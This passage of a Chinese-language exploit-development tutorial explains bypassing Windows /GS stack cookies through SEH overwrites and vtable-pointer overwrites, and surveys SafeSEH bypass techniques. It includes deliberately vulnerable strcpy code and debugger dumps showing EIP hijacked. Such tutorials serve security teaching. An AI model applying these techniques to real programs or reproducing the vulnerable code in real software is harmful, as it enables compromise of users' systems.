| 0012FED8 00152150
| 0012FEDC 0012FEF8   <- ESP points here after pushing next SEH
| 0012FEE0 0012FFB0   Pointer to next SEH record
| 0012FEE4 00401AA0   SE handler
| 0012FEE8 FFFFFFFF   ; end of SEH chain
| 0012FEEC 0012FF7C   ; saved EBP
| 0012FEF0 00401179   ; saved EIP
| 0012FEF4 003429F3   ; pointer to buffer ASCII "AAAAAAAAAAAAAAA..."
```

在调用 strcpy 前，堆栈上已经开辟了一些空间。

```
00401019 . 81EC 1C020000 SUB ESP, 21C ;540 bytes, which is 500 (buffer) + additional space
```

这个指令执行之后，esp 指向了 $0 \times 0012\text{fcc}0$ （也就是 $0 \times 0012\text{fedc} - 21c$ ），ebp 仍然指向 $0 \times 0012\text{feec}$ （栈顶），下一步 ebx, esi, edi 被压栈（ $\text{esp} = \text{esp} - c$ (3×4 字节 = 12 字节)， esp 现在指向 $0 \times 0012\text{FCB}4$ ）。

然后，在 $0 \times 0040102c$ 处，第一个 strcpy 函数开始被调用（esp 依然指向 $0012\text{FCB}4$ ），把通过缓冲区传进来的所有字符 A 拷贝到堆栈上（地址 $0 \times 0040104d$ 和 $0 \times 0040108e$ 之间的代码进行一个接一个的循环拷贝。）

```

0012FCB4 004033A8 23@. basicbof.004033A8
0012FCB8 00000001 0...
0012FCBC 00000000 .:.
0012FCC0 7C919318 †6@! ntdll.7C919318
0012FCC4 FFFFFFFF
0012FCC8 7C91930F *6@! RETURN to ntdll.7C91930F
0012FCCC 7C918F21 †A@! RETURN to ntdll.7C918F21
0012FCD0 41340000 .:4A
0012FCD4 0012FCE4 2^n. ASCII "AAAAAAAAAAAAAA
0012FCD8 0012FCF6 2^n. ASCII "AAAAAAA
0012FCDC 00342A05 #*4. ASCII "AAAAAAA
0012FCE0 0000027C !@..
0012FCE4 41414141 AAAA
0012FCE8 41414141 AAAA
0012FCEC 41414141 AAAA
0012FCF0 41414141 AAAA
0012FCF4 00004141 AA..
0012FCF8 00000220 @.
0012FCFC 001530C8 ^0@.
0012FD00 00150000 ...$.
0012FD04 7C863C4D M@! RETURN to kernel32.7C863C4D
0012FD08 00000000 ...$.
0012FD0C 0101FD18 †z 00
0012FD10 0012FEF8 Lw@.

```

当 520 字节都被拷贝完毕（命令行参数的长度）时，拷贝函数才会返回。

开始的 4 个 A 被写到地址 0012fce4 上，如果加上 520-4（这四字节已经被存储到地址 0012fce4 上），发现结束位置就在地址 0012fee8 上，这时，异常处理结构已经被覆盖了，到现在为止，还没造成啥危险的后果。

```

0012FCB4 41414141 AAAA
0012FE98 41414141 AAAA
0012FE9C 41414141 AAAA
0012FEA0 41414141 AAAA
0012FEA4 41414141 AAAA
0012FEA8 41414141 AAAA
0012FEAC 41414141 AAAA
0012FEB0 41414141 AAAA
0012FEB4 41414141 AAAA
0012FEB8 41414141 AAAA
0012FEBc 41414141 AAAA
0012FEC0 41414141 AAAA
0012FEC4 41414141 AAAA
0012FEC8 41414141 AAAA
0012FECC 41414141 AAAA
0012FED0 41414141 AAAA
0012FED4 41414141 AAAA
0012FED8 41414141 AAAA
0012FEDC 41414141 AAAA
0012FEE0 41414141 AAAA Pointer to next SEH record
0012FEE4 41414141 AAAA SE handler
0012FEE8 41414141 AAAA
0012FEEC 0012FF00 . $.

```

到目前为止一切顺利，没有触发异常（对缓冲区没做任何处理，也没尝试写任何可以引起异常的地址）。

然后开始调用第二个 strcpy 函数，和第一个类似（一个循环），它从地址 0×0012fefc 开始覆盖，ebp 依然指向地址 0×0012feec，因此我们是在向栈底的下边写数据。

```

0012FEB4 41414141 AAAAA
0012FEB8 41414141 AAAAA
0012FBC 41414141 AAAAA
0012FEC0 41414141 AAAAA
0012FEC4 41414141 AAAAA
0012FEC8 41414141 AAAAA
0012FECC 41414141 AAAAA
0012FED0 41414141 AAAAA
0012FED4 41414141 AAAAA
0012FED8 41414141 AAAAA
0012FEDC 41414141 AAAAA
0012FEE0 41414141 AAAAA Pointer to next SEH record
0012FEE4 41414141 AAAAA SE handler
0012FEE8 41414141 AAAAA
0012FEFC 0012FF00 . $.
0012FEF0 00401179 y4@. RETURN to basicbof.00401179 from ba
0012FEF4 003429F3 $14. ASCII "AAAAAAAAAAAAAAAAAAAAAAAP"
0012FEF8 0012FEFC "•". ASCII "AAAA"
0012FEFC 41414141 AAAAA
0012FF00 00000000 . $.
0012FF04 00000041 A...
0012FF08 00000000 .:$.
0012FF0C 00000004 .:$.
0012FF10 0012FF28 l $. 78543071 q0Tx RETURN to MSVCR90.78543071 from MSU
0012FF14 78543071 q0Tx RETURN to MSVCR90.78543071 from MSU
0012FF18 00000041 A...
0012FF1C 00342980 C14.

```

out 指针指向的缓冲区仅有 128 字节的空间（它是 main() 函数中的变量，没有被初始化就被当作参数传入函数 GetInput() – 对我来说，这就是问题的前兆:-)），所以溢出很快会发生，因为缓冲区包含更多的字节，所以堆栈会被溢出并导致写入不属于自己的地址中，这在大多时候会造成栈帧的损坏，如果能触发异常，我们就可以控制程序流程（记得吗？我们早就覆盖了异常处理器）。

拷贝完 128 字节后，堆栈是这个样子：

```

0012FED0 41414141 AAAAA
0012FED4 41414141 AAAAA
0012FED8 41414141 AAAAA
0012FEDC 41414141 AAAAA
0012FEE0 41414141 AAAAA Pointer to next SEH record
0012FEE4 41414141 AAAAA SE handler
0012FEE8 41414141 AAAAA
0012FEFC 0012FF00 . $. ASCII 41,"AAAAAAAAAAAAAAAAAAAAAAAP"
0012FEF0 00401179 y4@. RETURN to basicbof.00401179 from basicbof.00401100
0012FEF4 003429F3 $14. ASCII "AAAAAAAAAAAAAAAAAAAAAAAP"
0012FEF8 0012FEFC "•". ASCII 41,"AAAAAAAAAAAAAAAAAAAAAAAP"
0012FEFC 41414141 AAAAA
0012FF00 41414141 AAAAA
0012FF04 41414141 AAAAA
0012FF08 41414141 AAAAA
0012FF0C 41414141 AAAAA
0012FF10 41414141 AAAAA
0012FF14 41414141 AAAAA
0012FF18 41414141 AAAAA
0012FF1C 41414141 AAAAA
0012FF20 41414141 AAAAA
0012FF24 41414141 AAAAA
0012FF28 41414141 AAAAA
0012FF2C 41414141 AAAAA
0012FF30 41414141 AAAAA
0012FF34 41414141 AAAAA
0012FF38 41414141 AAAAA
0012FF3C 41414141 AAAAA
0012FF40 41414141 AAAAA
0012FF44 41414141 AAAAA
0012FF48 41414141 AAAAA
0012FF4C 41414141 AAAAA
0012FF50 41414141 AAAAA
0012FF54 41414141 AAAAA
0012FF58 41414141 AAAAA
0012FF5C 41414141 AAAAA
0012FF60 41414141 AAAAA
0012FF64 41414141 AAAAA
0012FF68 41414141 AAAAA
0012FF6C 41414141 AAAAA
0012FF70 41414141 AAAAA
0012FF74 41414141 AAAAA
0012FF78 41414141 AAAAA
0012FF7C 0012FFC0 l $. 00401328 (!0. RETURN to basicbof.00401328 from basicbof.00401160
0012FF80 00401328 (!0. RETURN to basicbof.00401328 from basicbof.00401160
0012FF84 00000002 .:$.
0012FF88 00342980 C14.
0012FF8C 00342F98 y4.
0012FF90 004029E0C f1.

```

我们继续写入，我们写到了比较高的地址上（最后甚至覆盖了 main() 的本地变量和参数 等等。。。一直覆盖到堆栈的底部）：

```
0012FF70 41414141 AAAA
0012FF74 41414141 AAAA
0012FF78 41414141 AAAA
0012FF7C 41414141 AAAA
0012FF80 41414141 AAAA
0012FF84 41414141 AAAA
0012FF88 41414141 AAAA
0012FF8C 41414141 AAAA
0012FF90 41414141 AAAA
0012FF94 41414141 AAAA
0012FF98 41414141 AAAA
0012FF9C 41414141 AAAA
0012FFAC 41414141 AAAA
0012FFB0 41414141 AAAA
0012FFB4 41414141 AAAA
0012FFB8 41414141 AAAA
0012FFBC 41414141 AAAA
0012FFC0 41414141 AAAA
0012FFC4 41414141 AAAA
0012FFC8 41414141 AAAA
0012FFCC 41414141 AAAA
0012FFD0 41414141 AAAA
0012FFD4 41414141 AAAA
0012FFD8 41414141 AAAA
0012FFDC 41414141 AAAA
0012FFE0 41414141 AAAA
0012FFE4 41414141 AAAA
0012FFE8 41414141 AAAA
0012FFEC 41414141 AAAA
0012FFF0 00414141 AAA.
0012FFF4 00000000 ....
0012FFF8 00401470 p@0: basicbof.<ModuleEntryPoint>
0012FFFC 00000000 ....
```

直到，我们尝试向一个不可访问的地址写入数据。

```
0012FFE0 41414141 AAAA
0012FFE4 41414141 AAAA
0012FFE8 41414141 AAAA
0012FFEC 41414141 AAAA
0012FFF0 41414141 AAAA
0012FFF4 41414141 AAAA
0012FFF8 41414141 AAAA
0012FFFC 41414141 AAAA
```

```
00401470 [CCC]Breakpoint at basicbof.00401470
004010CB [22:46:21] Access violation when writing to [00130000]
```

访问违例了，这时 SEH 链是这个样子：

SEH chain of main thread	
Address	SE handler
0012FEE0	41414141

如果我们忽略程序的这个异常，程序会尝试让异常处理器来处理这个异常。

```
Registers (FPU)
EAX 00000000
ECX 41414141
EDX 7C9032BC ntdll.7C9032BC
EBX 00000000
ESP 0012F8E4
EBP 0012F904
ESI 00000000
EDI 00000000
EIP 41414141
```

异常处理结构在第一次调用函数 strcpy 时就已经被覆盖，当第二次调用函数 strcpy 时会在返回前触发一个异常，这两个条件导致我们可以成功利用这个漏洞，因为堆栈中的 cookie 将没机会被检查。

利用 SEH 绕过 GS 保护

启用/GS 选项重新编译程序，并再次尝试溢出它：

异常处理代码：

```
(aa0.f48): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=0012fd41 ebx=00000000 ecx=0012fd41 edx=00130000 esi=00000001 edi=004033a4
eip=004010d8 esp=0012fca0 ebp=0012fee4 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010206
basicbof!GetInput+0xd8:
004010d8 8802          mov     byte ptr [edx], al           ds:0023:00130000=41
0:000> uf GetInput
basicbof!GetInput [basicbof\basicbof.cpp @ 6]:
6 00401000 55          push    ebp
6 00401001 8bec         mov     ebp, esp
6 00401003 6aff         push    0FFFFFFFh
6 00401005 68d01a4000   push    offset basicbof!_CxxFrameHandler3+0xc (00401ad0)
6 0040100a 64a100000000  mov    eax, dword ptr fs:[00000000h]
6 00401010 50          push    eax
6 00401011 51          push    ecx
6 00401012 81ec24020000 sub    esp, 224h
6 00401018 a118304000  mov    eax, dword ptr [basicbof!__security_cookie
(00403018)]
6 0040101d 33c5         xor    eax, ebp
6 0040101f 8945ec       mov    dword ptr [ebp-14h], eax
6 00401022 53          push    ebx
6 00401023 56          push    esi
6 00401024 57          push    edi
6 00401025 50          push    eax
6 00401026 8d45f4       lea    eax, [ebp-0Ch]
6 00401029 64a300000000  mov    dword ptr fs:[00000000h], eax
6 0040102f 8965f0       mov    dword ptr [ebp-10h], esp
9 00401032 c745fc00000000  mov    dword ptr [ebp-4], 0
10 00401039 8b4508      mov    eax, dword ptr [ebp+8]
10 0040103c 8985e8fdffff  mov    dword ptr [ebp-218h], eax
10 00401042 8d8df0fdffff  lea    ecx, [ebp-210h]
10 00401048 898de4fdffff  mov    dword ptr [ebp-21Ch], ecx
10 0040104e 8b95e4fdffff  mov    edx, dword ptr [ebp-21Ch]
10 00401054 8995e0fdffff  mov    dword ptr [ebp-220h], edx
```

应用程序又挂掉了，从上边的汇编代码我们可以清晰的看到在函数 GetInput 的开头安全 cookie 就被放到堆栈中了，所以经典的溢出方式（覆盖返回地址）不能工作了…但是我们可以覆盖异常处理器，（第一个 strcpy 覆盖异常处理器，记住…在这个例子中，异常处理器仅仅被覆盖了两字节，因此在溢出的时候，我们需要多增加两字节的数据。）：

```
0:000> !exchain  
0012fed8: basicbof!_CxxFrameHandler3+c (00401ad0)  
Invalid exception stack at 00004141
```

这意味着通过覆盖处理器来绕过/GS 堆栈保护成为可能。

现在如果注释掉异常处理器(在函数 GetInput 中)，并给程序传输等数量字符，我们会得到：

```
0:000> g  
(216c.2ce0): Access violation - code c0000005 (first chance)  
First chance exceptions are reported before any exception handling.  
This exception may be expected and handled.  
eax=0012fd41 ebx=00000000 ecx=0012fd41 edx=00130000 esi=00000001 edi=0040337c  
eip=004010b2 esp=0012fcc4 ebp=0012fee4 iopl=0 nv up ei pl nz na pe nc  
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010206  
basicbof!GetInput+0xb2:  
004010b2 8802 mov byte ptr [edx], al ds:0023:00130000=41  
0:000> !exchain  
0012ffb0: 41414141  
Invalid exception stack at 41414141
```

因为给程序传递了同样长度的参数，但这次没有添加额外的异常处理器，所以不用增加字符就可以覆盖到异常处理器了，看来我们在 cookie 被检查前已经成功触发了异常，如前所释，在函数 GetInput 中对函数 strcpy 的第二次调用会触发这个异常。

为了证明这点，我们省略第二个 strcpy 函数（因此只剩下一个 strcpy，并且没有安装异常处理器。），那么我们会得到：

```
0:000> g  
eax=000036c0 ebx=00000000 ecx=000036c0 edx=7c90e514 esi=00000001 edi=0040337c  
eip=7c90e514 esp=0012f984 ebp=0012f994 iopl=0 nv up ei ng nz na pe nc  
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000286  
ntdll!KiFastSystemCallRet:  
7c90e514 c3 ret
```

=> 堆栈中 cookie 保护又起作用了。

因此，我们可以得出结论：如果存在漏洞的函数在 cookie 被检查前可以通过某种方式触发异常，那么就有可能绕过堆栈中的 cookie 保护机制，例如：当函数继续使用已被破坏的缓冲区时。

注意：要想成功攻击这个程序，你可能同时也要对付/safeseh 保护机制…不管怎么样，堆栈中的 cookie 保护机制是可以被绕过的。。。:-)

绕过栈中的 cookie 之二：虚函数调用

为了演示这种技术，我将使用 Alex Soritov 和 Mark Dowd 在 Blackhat 2008 演讲中使用的代码（为了让它可以在 VS2008 C++ 上成功编译，做了稍微的修改）。

```
// gsvtable.cpp : Defines the entry point for the console application.
//
#include "stdafx.h"
#include "windows.h"
class Foo {
public:
    void __declspec(noinline) gs3(char* src)
    {
        char buf[8];
        strcpy(buf, src);
        bar(); // virtual function call
    }
    virtual void __declspec(noinline) bar()
    {
    }
};
int main()
{
    Foo foo;
    foo.gs3(
        "AAAA"
        "BBBB"
        "CCCC"
        "DDDD"
        "EEEE"
        "FFFF"
    );
    return 0;
}
```

Foo 对象在 main 函数的堆栈中分配空间，并在 main 函数中被调用，然后对象 Foo 被做为参数传递给存在漏洞的成员函数 gs3（如果把大于 8 字节的字符串拷贝到 buf，buf 就会被溢出。）。

完成拷贝后，一个虚函数会被执行，因为前边的溢出，堆栈中指向虚函数表的指针可能已经被覆盖，这样就可以把程序的执行流重定向到 shellcode 中。

开启/GS 进行编译，gs3 函数反汇编如下：

```
0:000> uf Foo::gs3
gshtable!Foo::gs3
10 00401000 55          push    ebp
10 00401001 8bec        mov     ebp, esp
10 00401003 83ec20      sub     esp, 20h
10 00401006 a118304000  mov     eax, dword ptr [gshtable!__security_cookie
(00403018)]
10 0040100b 33c5        xor     eax, ebp
10 0040100d 8945fc      mov     dword ptr [ebp-4], eax
10 00401010 894df0      mov     dword ptr [ebp-10h], ecx
12 00401013 8b4508      mov     eax, dword ptr [ebp+8]
12 00401016 8945ec      mov     dword ptr [ebp-14h], eax
12 00401019 8d4df4      lea     ecx, [ebp-0Ch]
12 0040101c 894de8      mov     dword ptr [ebp-18h], ecx
12 0040101f 8b55e8      mov     edx, dword ptr [ebp-18h]
12 00401022 8955e4      mov     dword ptr [ebp-1Ch], edx

gshtable!Foo::gs3+0x25
12 00401025 8b45ec      mov     eax, dword ptr [ebp-14h]
12 00401028 8a08        mov     cl, byte ptr [eax]
12 0040102a 884de3      mov     byte ptr [ebp-1Dh], cl
12 0040102d 8b55e8      mov     edx, dword ptr [ebp-18h]
12 00401030 8a45e3      mov     al, byte ptr [ebp-1Dh]
12 00401033 8802        mov     byte ptr [edx], al
12 00401035 8b4dec      mov     ecx, dword ptr [ebp-14h]
12 00401038 83c101      add     ecx, 1
12 0040103b 894dec      mov     dword ptr [ebp-14h], ecx
12 0040103e 8b55e8      mov     edx, dword ptr [ebp-18h]
12 00401041 83c201      add     edx, 1
12 00401044 8955e8      mov     dword ptr [ebp-18h], edx
12 00401047 807de300    cmp     byte ptr [ebp-1Dh], 0
12 0040104b 75d8        jne     gshtable!Foo::gs3+0x25 (00401025)

gshtable!Foo::gs3+0x4d
13 0040104d 8b45f0      mov     eax, dword ptr [ebp-10h]
13 00401050 8b10        mov     edx, dword ptr [eax]
13 00401052 8b4df0      mov     ecx, dword ptr [ebp-10h]
13 00401055 8b02        mov     eax, dword ptr [edx]
13 00401057 ffd0        call    eax    ;this is where bar() is called (via vtable
ptr)
14 00401059 8b4dfc      mov     ecx, dword ptr [ebp-4]
14 0040105c 33cd        xor     ecx, ebp
```

```

14 0040105e e854000000    call   gsvtable!__security_check_cookie (004010b7)
14 00401063 8be5          mov    esp, ebp
14 00401065 5d            pop    ebp
14 00401066 c20400        ret    4

```

堆栈中 cookie :

```

0:000> dd 00403018
00403018 cd1ee24d 32e11db2 ffffffff ffffffff
00403028 fffffffe 00000001 004020f0 00000000
00403038 56413f2e 406f6f46 00000040 00000000
00403048 00000001 00343018 00342980 00000000
00403058 00000000 00000000 00000000 00000000

```


虚函数 bar 反汇编如下：

```

0:000> uf Foo::bar
gsvtable!Foo::bar
16 00401070 55          push   ebp
16 00401071 8bec         mov    ebp, esp
16 00401073 51          push   ecx
16 00401074 894dfc       mov    dword ptr [ebp-4], ecx
17 00401077 8be5         mov    esp, ebp
17 00401079 5d          pop    ebp
17 0040107a c3          ret

```

如果我们在 gs3 被调用的时候观察堆栈（在 0×00401000 上设置断点）：



0012FF70	00401099	0*0. RETURN to gsvtable.00401099 from gsvtable.00401000
0012FF74	004020FC	"0. ASCII "AAAAABBBBCCCCDDDDDEEEEFFFF"
0012FF78	0040211C	L*0. gsvtable.0040211C
0012FF7C	0012FFC0	L*.
0012FF80	0040126C	L*0. RETURN to gsvtable.0040126C from gsvtable.00401080
0012FF84	00000001	0...
0012FF88	00342980	C14.
0012FF90	00402000	0...

- 0×0012ff70 = 保存的返回地址

- 0×0012ff74 = 参数

- 0×0012ff78 = 虚函数表指针 (指向 0×0040211c)

```
0:000> u 0040211c
gshtable!Foo::`vftable':
0040211c 7010          jo      gsvtable!_load_config_used+0xe (0040212e)
0040211e 40            inc     eax
0040211f 004800        add     byte ptr [eax], cl
00402122 0000        add     byte ptr [eax], al
00402124 0000        add     byte ptr [eax], al
00402126 0000        add     byte ptr [eax], al
00402128 0000        add     byte ptr [eax], al
0040212a 0000        add     byte ptr [eax], al
```

拷贝开始前，堆栈的布局是这样的：

(首先在堆栈上分配了 32 字节的有效空间 (sub esp, 20) , esp 指向了 0×0012ff4c。)

```
0012FF44 00000000 ....
0012FF48 00000067 g...
0012FF4C 00000002 @...
0012FF50 00151EE0 <@. ASCII ""C:\Documents and Settings\peter\My Documents\Visual Studio 2008\Projects\gshtable\Release
0012FF54 0012FF5C \ $.
0012FF58 785427B4 !'Tx RETURN to MSUCR90.785427B4 from MSUCR90.785427B4
0012FF5C 0012FF80 C $.
0012FF60 00401148 H@. RETURN to gsvtable.00401148 from MSUCR90.__getmainargs
0012FF64 00403048 H@. gsvtable.00403048
0012FF68 00403050 P@. gsvtable.00403050
0012FF6C 0012FF7C I $.
0012FF70 00401099 D@. RETURN to gsvtable.00401099 from gsvtable.00401000
0012FF74 004020FC " @. ASCII "AAAAABBBBBCCCCDDDDDEEEEFFFF"
0012FF78 0040211C L@. gsvtable.0040211C
0012FF7C 0012FFC0 L $.
0012FF80 0040126C L@. RETURN to gsvtable.0040126C from gsvtable.00401080
0012FF84 00000001 0...
0012FF88 00342980 C@4.
0012FF8C 00342F98 Y@4.
0012FF90 9C06316E n1*f
```

在堆栈地址 0×0012FF78 上，我们可以看到虚函数表指针，在地址 0×0012ff5c 上存放着 0012ff78 (译注:图中和这里说的不一致)。

cookie 首先被放到 eax 中并且和 ebp 进行异或操作，然后被放到堆栈上 (在 0×001268 处)

```
0012FF4C 00000002 @...
0012FF50 00151EE0 <@. ASCII ""C:\Documents and Settings\peter\My Documents\Visual Studio 2008\Projects\gshtable\Release
0012FF54 0012FF5C \ $.
0012FF58 785427B4 !'Tx RETURN to gsvtable.00401148 from MSUCR90.785427B4
0012FF5C 0012FF80 C $.
0012FF60 00401148 H@. RETURN to gsvtable.00401148 from MSUCR90.__getmainargs
0012FF64 00400010 H@. gsvtable.00400010
0012FF68 9C0631C2 -1*f
0012FF6C 0012FF7C I $.
0012FF70 00401099 D@. RETURN to gsvtable.00401099 from gsvtable.00401000
0012FF74 004020FC " @. ASCII "AAAAABBBBBCCCCDDDDDEEEEFFFF"
0012FF78 0040211C L@. gsvtable.0040211C
0012FF7C 0012FFC0 L $.
0012FF80 0040126C L@. RETURN to gsvtable.0040126C from gsvtable.00401080
0012FF84 00000001 0...
0012FF88 00342980 C@4.
0012FF8C 00342F98 Y@4.
0012FF90 9C06316E n1*f
```

把 AAAABBBBCCCCDDDD 拷贝到堆栈上以后 (这时已经溢出了 buff[])，我们已经用 CCCC 覆盖了 cookie，我们即将用 EEEE 覆盖返回地址。

```

0012FF4C 44000002 0..D
0012FF50 0012FF60 ` ..
0012FF54 0012FF6F o ..
0012FF58 0040210B d@. ASCII "DEEEEFFFFF"
0012FF5C 0012FF78 x ..
0012FF60 41414141 AAAA
0012FF64 42424242 BBBB
0012FF68 43434343 CCCC
0012FF6C 44444444 DDDD
0012FF70 00401099 0@. RETURN to gsvtable.00401099 from gsvtable.00401000
0012FF74 004020FC " @. ASCII "AAAAABBBBBCCCCDDDDDEEEEFFFFF"
0012FF78 0040211C L@. gsvtable.0040211C
0012FF7C 0012FFC0 L ..
0012FF80 0040126C L@. RETURN to gsvtable.0040126C from gsvtable.00401080
0012FF84 00000001 0..
0012FF88 00342980 C)4.

```

溢出后，堆栈是这个样子：

内存 0×0012ff5c 依然指向 0×0012ff78 (0×0012ff78 中保存着虚函数表指针 0×0040211c) .

```

0012FF4C 46000002 0..F
0012FF50 0012FF60 ` ..
0012FF54 0012FF78 x ..
0012FF58 00402114 !@. gsvtable.00402114
0012FF5C 0012FF78 x ..
0012FF60 41414141 AAAA
0012FF64 42424242 BBBB
0012FF68 43434343 CCCC
0012FF6C 44444444 DDDD
0012FF70 45454545 EEEE
0012FF74 46464646 FFFF
0012FF78 0040211C L@. gsvtable.0040211C
0012FF7C 0012FFC0 L ..
0012FF80 0040126C L@. RETURN to gsvtable.0040126C from gsvtable.00401080
0012FF84 00000001 0..
0012FF88 00342980 C)4.
0012FF8C 00342F98 y/4.
0012FF90 4B4ABC15 8d.IK

```

执行完拷贝之后（堆栈被溢出），地址 0040104D 上的指令尝试获取虚函数 bar 的地址并放到 eax 中。

在这些指令被执行前，寄存器环境如下：

Registers (FPU)	
EAX	00402100 ASCII "BBBBCCCCDDDDDEEEEFFFFF"
ECX	00402115 gsvtable.00402115
EDX	0012FF79 ASCII "!"
EBX	00000000
ESP	0012FF4C
EBP	0012FF6C ASCII "DDDDDEEEEFFFFF"
ESI	00000001
EDI	004033AC gsvtable.004033AC
EIP	0040104B gsvtable.0040104B
C	0 ES 0023 32bit 0(FFFFFFFF)
P	1 CS 001B 32bit 0(FFFFFFFF)
A	0 SS 0023 32bit 0(FFFFFFFF)
Z	1 DS 0023 32bit 0(FFFFFFFF)
S	0 FS 003B 32bit 7FFDF000(FFF)
T	0 GS 0000 NULL
D	0

接着，这四条指令被执行，尝试加载函数地址到 eax 中…

0040104D	. 8B45 F0	MOV EAX, DWORD PTR SS:[EBP-10]
00401050	. 8B10	MOV EDX, DWORD PTR DS:[EAX]
00401052	. 8B4D F0	MOV ECX, DWORD PTR SS:[EBP-10]
00401055	. 8B02	MOV EAX, DWORD PTR DS:[EDX]

这四条指令的执行结果是：

```
Registers (FPU)
EAX 42424242
ECX 0012FF78
EDX 00402100 ASCII "BBBBCCCCDDDDDEEEEEEFFFF"
EBX 00000000
ESP 0012FF4C
EBP 0012FF6C ASCII "DDDDDEEEEEEFFFF"
ESI 00000001
EDI 004033AC gsvtable.004033AC
EIP 00401057 gsvtable.00401057
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
```

然后，执行指令 call eax（尝试执行地址 00401070 上的虚函数 bar()）。

```
00401057 |. FFD0          CALL EAX           ; gsvtable.00401070
```

但是 eax 中的数据是我们可以控制的…

```
Registers (FPU)
EAX 42424242
ECX 0012FF78
EDX 00402100 ASCII "BBBBCCCCDDDDDEEEEEEFFFF"
EBX 00000000
ESP 0012FF48
EBP 0012FF6C ASCII "DDDDDEEEEEEFFFF"
ESI 00000001
EDI 004033AC gsvtable.004033AC
EIP 42424242
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
```

=>尽管堆栈中的 cookie 被破坏了，但我们依然劫持了 EIP（因为我们溢出了虚函数表指针，并控制了 eax），ebp 和 edx 都指向我们的缓冲区，因此构造 exploit 还是相当容易的。

SafeSeh

Safeseh 是另一种安全机制，它可以阻止利用 SEH 的 exploit。可通过启用/safeSEH 编译选项来把这种机制应用到所有的执行模块上（文件后缀为. exe, . d11 等），（在 [uninformed v5a2](#) 上可以阅读到更多的信息）。

除了堆栈保护机制（通过在返回地址前边放置 cookie 的办法），还增加了对异常处理器的保护，以确保当 seh 链被修改时程序直接终止，而不会跳转到 shellcode 去执行。当异常处理器被执行前，safeSEH 会验证异常处理链是否被修改过。系统会从头到尾遍历异常处理链表，并逐个验证它们的有效性。

如果你覆盖掉异常处理器，你同时也覆盖了指向下一个 SEH 的指针…这将破坏链表并触发 safeseh，微软的 safeseh 技术是（截至目前为止）非常有效的。

绕过 SafeSeh: 导引

如我在第三章所说，只启用 safeseh 保护机制是可以被绕过的：

->在 exploit 中不利用 SEH (而是通过覆盖返回地址的方法来利用:-))

或

->如果程序编译的时候没有启用 safeseh 并且至少存在一个没启用 safeseh 的加载模块(系统模块或程序私有模块)。这样就可以用这些模块中的 pop/pop/ret 指令地址来绕过保护。事实上，建议寻找一个程序私有模块 (没有启用 safeseh)，因为它可以使 exploit 稳定地运行在各种系统版本中。 如果找不到这样的模块地址也可以使用系统模块中的地址，它也可以工作 (同样，只要它没用 safeseh 进行编译)。

->如果只有应用程序没有启用 safeseh 保护机制，在特定条件下，你依然可以成功利用，应用程序被加载的地址有 NULL 字节，如果在程序中找到了 pop/pop/ret 指令，你可以使用这个地址 (NULL 字节会是最后一个字节)，但是你不能把 shellcode 放在异常处理器之后 (因为这样 shellcode 将不会被拷贝到内存中 - NULL 是字符串终止符) 因此在这种情况下，这样的 exploit 仅可以工作在：

- shellcode 可以被放在缓冲区中用于覆盖 nseh/she 的字符串之前。
- 能用可以跳转到 shellcode 的四字节跳转指令覆盖 nseh 域 (一个向后的跳转)。
- 仍然可以触发异常 (可能并非如此，大多数的异常发生在堆栈溢出时，但是当覆盖到 seh 时拷贝就中断了)。

关于 seh 和 safeseh 的更多信息可以看这里：

<http://www.corelan.be:8800/index.php/2009/07/25/writing-buffer-overflow-exploits-a-quick-and-basic-tutorial-part-3-seh/> 和 <http://www.corelan.be:8800/index.php/2009/07/28/seh-based-exploit-writing-tutorial-continued-just-another-example-part-3b/>

此外，本章的大部分都是基于 David Litchfield 所作的工作.

[Defeating the Stack Based Buffer Overflow Prevention Mechanism of Microsoft Windows 2003 Server\)](http://www.corelan.be:8800/index.php/2009/07/25/writing-buffer-overflow-exploits-a-quick-and-basic-tutorial-part-3-seh/)

如前所述，从 Windows server 2003 开始，一个新的保护机制已经产生，这项技术将有助于阻止覆盖异常处理器的 exploit，总之，它是这样工作的：

当异常处理器被调用的时候，ntdll.dll (*KiUserExceptionDispatcher*) 会检测异常处理器是否有效，首先，它会消除直接跳转到堆栈的跳转代码，它获取栈的高地址，和低地址 (通过查询线程信息块 (TEB) 中的 FS:[4] 和 FS:[8])，如果异常处理器的指针在这个范围内 (如果指针指向栈地址范围内)，这个异常处理器不会被执行。

如果异常处理器指针不是一个栈中的地址，这个地址会被再次被检查是否在加载模块 (包含执行映像自己) 列表中的某个模块的地址范围内，如果是这种情况的话，会再次核查这个地址是否在已注册的异常处理器列表中。如果存在相匹配的表项的话，异常处理器地址被允许执行，我不打算讨论关于指针检查的细节，但请记住，检查的重点之一是检查是否有 “Load Configuration Directory”。如果模块没有 “Load Configuration Directory”，该异常处理器将可以被执行。

如果该地址不属于加载模块的范围？那么，在这种情况下该异常处理器被认为是安全的，将可以被执行。

有几种可以绕过这种新型 SEH 保护机制的利用技术：

- 如果异常处理器的地址在加载模块的地址范围外，这个异常处理器依然可以执行。
- 如果异常处理器的地址在加载模块范围内，但是这个加载模块没有“Load Configuration Directory”，这样的 DLL 将允许我们通过异常处理器的测试，这个异常处理器将可以执行。
- 如果用栈中的地址覆盖异常处理器，它不会被执行，但是如果用堆中的地址来覆盖异常处理器，它将可以被执行，（当然这需要把攻击代码到堆中，然后在堆中猜测一个可靠的地址，并把程序流程重定向到这个地址上，这可能是困难的，因为该地址可能无法预测）。
- 如果用一个已注册的并且有助于我们得到控制权的异常处理器覆盖异常处理结构，当然，只有当这个异常处理器的代码不会打断 shellcode 并且可以让一个可控的地址获得执行的时候，这种技术才是有效的。诚然，这种情况十分罕见，但有时的确会发生。

绕过 SafeSeh：利用加载模块之外的地址

